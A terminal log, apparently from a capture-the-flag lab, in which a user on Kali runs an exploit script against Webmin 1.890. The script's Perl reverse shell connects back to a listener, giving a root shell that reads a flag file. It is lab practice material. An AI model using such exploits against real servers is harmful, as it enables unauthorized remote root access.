 ┌──(livestep㉿kali)-[~/cyberseclabs/office]
└─$ python3 exploit.py -t http://127.0.0.1:10000 -l 10.10.0.63 -p 5314 2 ⨯
I'm not a
I'm just
Wo
+-+-+ +-+-+-+-+-+
|B|y| |v|r|v|i|k|
+-+-+ +-+-+-+-+-+
Webmin uses perl by default, so we will be using a perl reverse shell payload for t
his
Reverse shell payload updated with the given lhost and lport
Starting a thread to get a reverse connection onto the listener
Webmin version 1.890 detected
Starting a listener on port 5314, Please wait... this might take a few seconds.
listening on [any] 5314 ...
connect to [10.10.0.63] from (UNKNOWN) [172.31.3.1] 57116
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cat /root/system.txt
39bd97013feb7508923ed8ace6fe6130
#